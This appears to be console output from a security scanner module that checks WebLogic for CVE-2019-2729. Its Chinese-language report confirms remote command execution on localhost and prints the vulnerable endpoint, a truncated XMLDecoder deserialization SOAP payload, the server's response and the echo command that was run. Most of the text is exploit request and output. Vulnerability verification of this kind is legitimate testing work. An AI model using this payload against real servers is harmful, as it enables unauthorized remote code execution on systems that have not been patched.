 /Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Weblogic/CVE-2019-2729.py
127.0.0.1存在WebLogic远程命令执行漏洞
验证数据:
漏洞位置:http://127.0.0.1:7001/wls-wsat/CoordinatorPortType
利用POC:<?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressi
<array class="byte" length="6862"><void index="1601"><byte>100</byte></void><void index="1381"><byte>64</byte></void><void index="2893"><byte>65</byte></void><void in
返回数据包:wiMPBeRcBtRZXTxAArqOONmyOUGBG4YvUYUxGJBSaxlaKfgv7AauMYEerffyu4tx8OCoZsW3IOJgdAid1TNHKIdzTuIefwUNNbV9fAeYdrxZ4CZE2N1nABOoCX6Xg1ocrgkhnabfBxfvQwEpLdOBXmPCCwBIs
执行命令:echo wiMPBeRcBtRZXTxAArqOONmyOUGBG4YvUYUxGJBSaxlaKfgv7AauMYEerffyu4tx8OCoZsW3IOJgdAid1TNHKIdzTuIefwUNNbV9fAeYdrxZ4CZE2N1nABOoCX6Xg1ocrgkhnabfBxfvQwEpLdOBXmPCC
Process finished with exit code 0